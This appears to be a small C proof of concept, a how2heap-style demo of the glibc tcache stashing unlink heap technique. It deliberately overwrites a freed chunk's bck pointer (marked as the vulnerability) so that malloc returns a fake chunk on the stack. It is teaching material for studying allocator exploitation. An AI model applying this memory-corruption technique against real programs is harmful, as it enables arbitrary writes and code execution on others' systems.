 1 int main(){
2 unsigned long stack_var[0x10] = {0};
3 unsigned long *chunk_lis[0x10] = {0};
4 unsigned long *target;
5
6 setbuf(stdout, NULL);
7 stack_var[3] = (unsigned long)(&stack_var[2]);
8
9 //now we malloc 9 chunks
10 for(int i = 0;i < 9;i++){
11 chunk_lis[i] = (unsigned long*)malloc(0x90);
12 }
13 //put 7 chunks into tcache
14 for(int i = 3;i < 9;i++){
15 free(chunk_lis[i]);
16 }
17 //last tcache bin
18 free(chunk_lis[1]);
19 //now they are put into unsorted bin
20 free(chunk_lis[0]);
21 free(chunk_lis[2]);
22
23
24 malloc(0xa0);// size > 0x90
25
26 //now 5 tcache bins
27 malloc(0x90);
28 malloc(0x90);
29
30 //change victim->bck
31 /*VULNERABILITY*/
32 chunk_lis[2][1] = (unsigned long)stack_var;
33 /*VULNERABILITY*/
34
35 //trigger the attack
36 calloc(1,0x90);
37
38 //malloc and return our fake chunk on stack
39 target = malloc(0x90);
40
41 assert(target == &stack_var[2]);
42 return 0;
43 }
44